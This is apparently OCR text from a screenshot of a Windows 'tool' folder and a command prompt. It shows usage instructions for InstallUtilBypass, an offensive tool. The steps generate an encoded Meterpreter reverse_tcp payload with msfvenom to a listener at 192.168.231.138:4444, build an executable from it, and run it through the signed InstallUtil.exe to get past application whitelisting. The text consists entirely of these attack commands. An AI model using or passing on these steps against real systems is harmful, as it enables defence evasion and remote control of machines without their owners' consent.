 File Home Share View
tool
Search tool
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
Assertions
Temp
test
tool
This PC
DVD Drive (D:) SSS_X6
Local Disk (C:)
Network
InstallUBypass.exe 12/3/2018 1:29 AM Application 6 KB
InstallUtilBypass.exe 12/3/2018 1:28 AM Application 206 KB
RegasmBypass.exe 12/3/2018 1:28 AM Application 204 KB
shellcode.txt 12/2/2018 7:54 PM Text Document 5 KB
Administrator: C:\Windows\system32\cmd.exe - InstallUtilBypass.exe
C:\Users\Administrator\Desktop\tool>InstallUtilBypass.exe
InstallUtilBypass
Ivanlee
1. Modify shellcode.txt file and add ShellCode generated by msfvenom, Example:msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.231.138 lport=4444 -e x86/shikata_ga_nai -i 15 -f csharp
2. Generate Success, Name : InstallUBypass.exe
3. Add the generated InstallUBypass.exe to InstallUtil.exe, Example: C:\Windows\Microsoft.NET\Framework\v2.0.30319\InstallUtil.exe /U InstallUBypass.exe